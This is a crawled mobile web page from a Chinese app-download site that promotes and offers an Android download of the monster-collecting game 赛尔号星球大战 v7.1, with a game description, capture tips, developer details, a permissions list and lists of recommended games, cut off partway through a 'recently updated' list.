

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/android/13864.html
body_size: 8712
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>赛尔号星球大战最新版本下载安装_赛尔号星球大战手游下载官方正版 安卓版 V7.1－安卓之家</title>
    <meta name="keywords" content="赛尔号星球大战最新版本下载安装" />
    <meta name="description" content="赛尔号星球大战最新版本下载，赛尔号星球大战最新版本是一款十分受欢迎的星球探索精灵捕捉手游，拥有谱尼、雷伊、魔狮迪露、阿葵利亚等数百种新手必练精灵供玩家收集。赛尔号星球大战最新版本手游下载安装后玩家将扮演赛尔，与各种精灵一起，在寻找木炭、海洋星电子元件、星能等无尽能源的" />
<link rel="canonical" href="https://m.win7zhijia.cn/android/13864.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
    <!--头部-->
    <header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo02.png" alt="安卓之家"/></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div>    <!--主体-->
    <div class="body mb-30 soft-download-main article">
                <div class="breadcrumb">
            <a href="/">win7之家</a> &gt;<a href="/game/">安卓手游</a> &gt;<span>角色扮演</span>
        </div>
                <!--游戏详情-->
        <div class="GameDetail header mt--10">
            <div class="GameDetailPic">
                <img src="https://img.win7zhijia.cn/20240530/507c13c06aa503b520c2265ab7d6ed94.png">
            </div>
            <div class="GameDetailMsg">
                <div class="GameDetailMsgTitle">
                    <div class="GameDetailName">
                        <h1 class="headline">赛尔号星球大战最新版本</h1>
                    </div>
                    <div class="GameDetailVersion">v7.1</div>
                    <div class="GameDetailReport"><a href="javascript:;" id="jubao">举报</a></div>
                </div>
                <div class="GameDetailMsgDetail">
                    <div class="GameDetailMsgDetailSize">
                        大小: 636.87MB                    </div>
                    <div class="GameDetailMsgDetailUpdate">
                        更新: 2024-06-01                    </div>
                    <div class="GameDetailMsgDetailType">
                        类别: <a class="ColorOrange">角色扮演</a>
                    </div>
                    <div class="GameDetailMsgDetailSystem">
                        系统: <span id="ResSystem">Android</span>
                    </div>
                </div>
            </div>
        </div>
                <div class="GameDownloadButton" id="android">
            <a class="down-btn" href='https://d1.win7zhijia.cn/android/13879_1'>
                <span class="iconfont icon-anzhuo"></span>
                <span>立即下载</span>
    </a>
        </div>
                <div class="GameDownloadButton hide" id="ios">
            <a class="down-btn" href='https://d1.win7zhijia.cn/android/13879_2'>
                <span class="iconfont icon-iOS "></span>
                <span>立即下载</span>
    </a>
        </div>
                <!--没有资源的下载按钮样式-->
        <div class="GameDownloadButton GameDownloadButtonEnable hide" id="zw">
            <a disabled>
                <span class="iconfont"></span>
                <span>暂无资源</span>
    </a>
        </div>
        <!--为你推荐-->
        <div class="RecommendToYou">
            <div class="nhejitags">
                <div class="list">
                                        <a href="/gamehj/erciyuanzhandoushouyou/" title="二次元战斗手游">二次元战斗手游</a>
                                    </div>
            </div>
        </div>
        <!--图片滚动-->
        <div class="game_slide dd">
            <ul>
                                <li><img src="https://img.win7zhijia.cn/20240530/d0eace4a816f9f40f59918ef64608604.png" alt="赛尔号星球大战最新版本" title="赛尔号星球大战最新版本"></li>
                                <li><img src="https://img.win7zhijia.cn/20240530/dbc84d7971ff4c521209ba4ac4285f84.png" alt="赛尔号星球大战最新版本" title="赛尔号星球大战最新版本"></li>
                                <li><img src="https://img.win7zhijia.cn/20240530/5a2362a633ee9dfb9e05ee7b85948b90.png" alt="赛尔号星球大战最新版本" title="赛尔号星球大战最新版本"></li>
                                <li><img src="https://img.win7zhijia.cn/20240530/1abf90caebdcbb91ea9f611fbc83df11.png" alt="赛尔号星球大战最新版本" title="赛尔号星球大战最新版本"></li>
                                <li><img src="https://img.win7zhijia.cn/20240530/0cee18edefab3b2547e5b1946b528c53.png" alt="赛尔号星球大战最新版本" title="赛尔号星球大战最新版本"></li>
                            </ul>
        </div>
        <div class="SoftDownloadText content game_cbox">
			            <p>赛尔号星球大战最新版本是一款十分受欢迎的星球探索精灵捕捉手游，拥有谱尼、雷伊、魔狮迪露、阿葵利亚等数百种新手必练精灵供玩家收集。赛尔号星球大战最新版本手游下载安装后玩家将扮演赛尔，与各种精灵一起，在寻找木炭、海洋星电子元件、星能等无尽能源的旅程中展开冒险。想玩就来下载安装吧！</p>            <h3>赛尔号星球大战最新版本手游特色</h3><p>1.下载安装手游后与其他玩家对战，展现精灵的实力。</p><p>2.玩家可以使用获得的资源，建造出自己的特色基地。</p><p>3.访问好友的基地，精灵也能跟随主人进行星球旅行。</p><p style="text-align: center;"><img src="https://upwin.tianjiuda.com/20240530/8afb3fb7ea08348c989d473bfd202ce8.png" /></p><h3>赛尔号星球大战最新版本手游亮点</h3><p>1.下载安装手游后可以获得海洋星电子元件、星能、木炭等。</p><p>2.追求自由场景交互，探索不同星球，并与场景中物件互动。</p><p>3.可以通过探索收集谱尼、雷伊、魔狮迪露等新手必练精灵。</p><h3>赛尔号星球大战最新版本手游玩法</h3><p>1.手游下载安装后前往不同属性的星球探索，捕捉与星球属性相符的精灵。</p><p>2.在基地中制造各种装置与家具以及各种装饰，创造与众不同的特色家园。</p><p>3.养成系统丰富，提供了多种精灵捕捉方法，如烟雾弹、甲烷气、食物等。</p><h3>赛尔号星球大战阿葵利亚怎么抓</h3><p>1.阿葵利亚的捕捉地点位于游戏中的海洋星。</p><p>2.在每个召唤地点，需要找到海骨阵或类似的法阵。</p><p>3.当成功触发召唤机制后，阿葵丽亚会出现，立即捕捉即可。</p><p>如果你也想玩赛尔号星球大战最新版本，就快来本站下载吧。</p>        </div>
        <div class="DetailedInformation apkinfo">
            <div class="headline">详细信息</div>
            <div class="DetailedInformationContainer">
                <div class="DetailedInformationDevelopers">
                    <span>开发商</span>
                    <span> 上海淘米网络科技有限公司</span>
                </div>
                <div class="DetailedInformationOperator">
                    <span>运营商</span>
                    <span> 上海淘米网络科技有限公司</span>
                </div>
                <div class="DetailedInformationUpdateTime">
                    <span>更新时间</span>
                    <span>2024-06-01</span>
                </div>
                <div class="DetailedInformationVersion">
                    <span>版本号</span>
                    <span>7.1</span>
                </div>
                <div class="DetailedInformationMore mb-0">
                    <a href="javascript:;">查看权限</a> <span class="iconfont icon-gengduo"></span>
                </div>
                <div class="Jurisdiction hide">
                    <p>程序写入外部存储</p><p>- 允许程序写入外部存储</p><p>读取设备外部存储空间的文件</p><p>- 程序可以读取设备外部存储空间的文件</p><p>访问电话状态</p><p>- 允许程序访问电话状态</p><p>写入日程</p><p>- 允许程序写入日程但不可读取</p><p>请求安装文件包</p><p>- 允许程序请求安装文件包</p><p>设置闹钟</p><p>- 设置闹铃提醒</p><p>更改您的音频设置</p><p>- 修改声音设置信息</p><p>精确位置(基于GPS和网络)</p><p>- 通过GPS芯片接收卫星的定位信息,定位精度达10米以内</p><p>录音</p><p>- 录制声音通过手机或耳机的麦克</p><p>检索正在运行的应用</p><p>- 允许程序获取当前或最近运行的应用</p><p>控制振动</p><p>- 允许振动</p><p>在其他应用之上显示内容</p><p>- 显示系统窗口</p><p>查看WLAN连接</p><p>- 获取当前WiFi接入的状态以及WLAN热点的信息</p><p>完全的网络访问权限</p><p>- 访问网络连接,可能产生GPRS流量</p><p>更改网络连接性</p><p>- 改变网络状态如是否能联网</p><p>连接WLAN网络和断开连接</p><p>- 改变WiFi状态</p><p>查看网络连接</p><p>- 获取网络信息状态,如当前的网络连接是否有效</p><p>防止手机休眠</p><p>- 允许程序在手机屏幕关闭后后台进程仍然运行</p>                </div>
            </div>
        </div>
                <div class="PaddingLR32">
            <!--历史版本-->
                        <div class="headline var_wrap">相关版本</div>
            <div class="HistoricalEdition">
                                <a href="/android/11360.html">
                    <div class="HistoricalEditionItem">
                        <div class="HistoricalEditionItemDetail">
                            <div class="HistoricalEditionItemDetailGameName">
                                <span class="iconfont icon-yunxiazai"></span>赛尔号星球大战官方正版                            </div>
                            <div class="HistoricalEditionItemDetailGameMessage">
                                <span>简体中文</span>
                                <span>636.87MB</span>
                            </div>
                        </div>
                        <div class="HistoricalEditionItemBtn">
                            <button>详情</button>
                        </div>
                    </div>
                </a>
                                <a href="/android/3333.html">
                    <div class="HistoricalEditionItem">
                        <div class="HistoricalEditionItemDetail">
                            <div class="HistoricalEditionItemDetailGameName">
                                <span class="iconfont icon-yunxiazai"></span>赛尔号星球大战九游版                            </div>
                            <div class="HistoricalEditionItemDetailGameMessage">
                                <span>简体中文</span>
                                <span>640.96MB</span>
                            </div>
                        </div>
                        <div class="HistoricalEditionItemBtn">
                            <button>详情</button>
                        </div>
                    </div>
                </a>
                                <a href="/android/3332.html">
                    <div class="HistoricalEditionItem">
                        <div class="HistoricalEditionItemDetail">
                            <div class="HistoricalEditionItemDetailGameName">
                                <span class="iconfont icon-yunxiazai"></span>赛尔号星球大战官网版                            </div>
                            <div class="HistoricalEditionItemDetailGameMessage">
                                <span>简体中文</span>
                                <span>640.96MB</span>
                            </div>
                        </div>
                        <div class="HistoricalEditionItemBtn">
                            <button>详情</button>
                        </div>
                    </div>
                </a>
                            </div>
            
            <!--猜你喜欢-->
                        <div class="GuessYouLike gcon">
                <div class="headline">
                    <span>猜你喜欢</span>
                    <ul class="tab" id="switch_GuessYouLikeChoose">
                                                <li class="tabs tabli on"><a href="javascript:;">二次元战斗手游</a></li>
                                            </ul>
                </div>
            </div>
            <div class="GuessYouLikeContainer">
                                <div style="display: block" class="GuessYouLikeContainerItem GuessYouLikeChoose GuessYouLikeChoose_1">
                    <div class="GuessYouLikeContainerItemTitle">
                        <div class="headline mt-0">二次元战斗手游                            <a class="more" href="/gamehj/erciyuanzhandoushouyou/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                        </div>
                    </div>

                    <div class="GuessYouLikeContainerItemContent">
                        <p><p>想知道最火良心的二次元战斗手游有哪些吗？二次元战斗手游拥有卡牌、回合制、挂机类、放置类、养成等类型，拥有精致的画风、美丽的人物角色，还有丰富的剧情和刺激的战斗，再加上游戏的特效十分炫酷，能令玩家获得别样的游戏体验。那么最受欢迎的二次元战斗手游有什么呢？小编今天整理了热门好玩的二次元战斗游戏推荐排行榜！感兴趣就快来下载吧！</p></p>
                        <div class="GuessYouLikeContainerItemContentGames">
                                                        <a href="/android/12600.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20240229/4a6e83a51e8f4f24cc835428e144d56d.jpg" alt="深空之眼安卓版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        深空之眼安卓版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/11416.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20231205/b62f87fab8d9e06f61eb0cd4ed827b8f.png" alt="非人学园官方版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        非人学园官方版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/11111.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20231110/5ff243cc6ea221fd4d538d0408adec1a.png" alt="战双帕弥什中文版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        战双帕弥什中文版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/12484.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20240222/213384f6de671dce3ee4cf3550397f91.png" alt="超能继承者2">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        超能继承者2                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/10808.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20231023/b5f0a54b4b9b3e97aa83460ac496ad61.png" alt="时空猎人3安卓版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        时空猎人3安卓版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/11921.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20240109/64679d1e986790738ff4441f0a8a236d.jpg" alt="剑之痕">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        剑之痕                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/12507.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20240223/8b4bd6fa497bad919868aab3d3ecbcff.png" alt="鸣潮手游正版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        鸣潮手游正版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/11953.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20240111/fae2bf7cdb461aef8eacfbc4f08e9fce.jpg" alt="黑月">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        黑月                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                </div>
                            </div>
                        <!--相关软件-->
                        <div class="GuessYouLikeTitle headline gxgrj">相关软件</div>
            <div class="GuessYouLikeContainer">
                <div class="GuessYouLikeContainerItem">
                    <div class="GuessYouLikeContainerItemContent">
                        <div class="GuessYouLikeContainerItemContentGames">
                                                        <a href="/android/4313.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230510/162918751370.png" alt="热血江湖">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        热血江湖                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/12832.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20240318/9c80da0e787663dbe0452d40dd19cd90.jpg" alt="奥奇传说手游官方版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        奥奇传说手游官方版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/3335.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230425/083709177984.jpg" alt="大话西游手游网易官方客户端">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        大话西游手游网易官方客户端                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/457.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20221111/123713970848.jpg" alt="凌云诺最新版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        凌云诺最新版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/4554.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230512/162428750208.jpg" alt="皇室战争腾讯版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        皇室战争腾讯版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/940.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230331/152721789305.gif" alt="怒剑传说官网版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        怒剑传说官网版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/1464.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230610/8147855fc8b6006cb3e358ec5cb2e931.jpg" alt="新斗罗大陆变态版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        新斗罗大陆变态版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/10651.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20231011/6587b9c2024c4db34be17f8da030995c.png" alt="英魂之刃官方版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        英魂之刃官方版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                </div>
            </div>
                        <!--相关文章-->
                        <!--相同厂商-->
                        <div class="GuessYouLikeTitle headline gxtcs">
                相同厂商
                <div class="SameManufacturer">
                    <span class="iconfont icon-caret-left"></span>
                    <div class="SameManufacturerName">上海淘米网络科技有限公司</div>
                </div>
            </div>
            <div class="GuessYouLikeContainer">
                <div class="GuessYouLikeContainerItem">
                    <div class="GuessYouLikeContainerItemContent">
                        <div class="GuessYouLikeContainerItemContentGames">
                                                        <a href="/android/1373.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230404/143125136421.jpg" alt=" 小花仙官网版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        小花仙官网版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/3332.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230424/164805234256.jpg" alt=" 赛尔号星球大战官网版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        赛尔号星球大战官网版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/8350.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230719/173ba34faf2c3f5c59727e58599dc804.png" alt=" 摩尔庄园手机版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        摩尔庄园手机版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                        <a href="/android/6819.html">
                                <div class="GuessYouLikeContainerItemContentGamesItem">
                                    <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                        <img src="https://img.win7zhijia.cn/20230620/437883fb6f15ef11a5953b8151481259.jpg" alt=" 赛尔计划官网版">
                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemName">
                                        赛尔计划官网版                                    </div>
                                    <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                </div>
            </div>
                        <!--评论-->
            <div class="GuessYouLikeTitle headline pinglun">
                网友评论
            </div>
            <div class="Comment">
                <div class="SendComment">
                    <div class="SendCommentTextarea">
                        <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                        <button class="SendCommentBtnShade"></button>
                    </div>
                    <button class="SendCommentBtn">
                        发送
                    </button>
                </div>
                                <div class="ElseComment">
                                    </div>
            </div>
            <!--最近更新-->
            <div id="indexRank" class="mb-30 gzjgx">
                <div class="base-wrap p-0">
                    <div class="rank-box p-0">
                        <div class="headline">最近更新</div>
                        <ul>
                                                        <li>
                                <a href="/android/14115.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">元气骑士最新版本</div>
                                        <div class="game_type">
                                                                                        探索                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14117.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">熊出没之熊大快跑</div>
                                        <div class="game_type">
                                                                                        休闲闯关 |                                                                                         跑酷                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14130.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">战魂铭人手机版</div>
                                        <div class="game_type">
                                                                                        像素风                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14131.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240625/0b5aa464e027a6624086844d459fa7c1.jpg" alt="小镇大厨最新版">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">小镇大厨最新版</div>
                                        <div class="game_type">
                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14116.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240624/94aacb532d62cb4de6f4f4c8fd75ad01.jpg" alt="阿瑞斯病毒正版">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">阿瑞斯病毒正版</div>
                                        <div class="game_type">
                                                                                        末日生存 |                                                                                         像素风                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14129.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240625/b7c6fbcf7e0793d0806b47e0d082a7a3.jpg" alt="梦幻家园官方正版">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">梦幻家园官方正版</div>
                                        <div class="game_type">
                                                                                        合成                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14118.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240624/6aa5bc99ee19da3f4ecfc29c30edc1d3.jpg" alt="一点三国手游最新版">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">一点三国手游最新版</div>
                                        <div class="game_type">
                                                                                        卡牌竞技                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14119.html">
                                    <div class="pic">
                                        <img src="https://img.win7zhijia.cn/20240624/f70197a329721692210dc1ad113953bf.jpg" alt="塔塔帝国">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">塔塔帝国</div>
                                        <div class="game_type">
                                                                                        冒险闯关 |                                                                                         放置塔防                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/14127.html">
                                    <div class="pic">
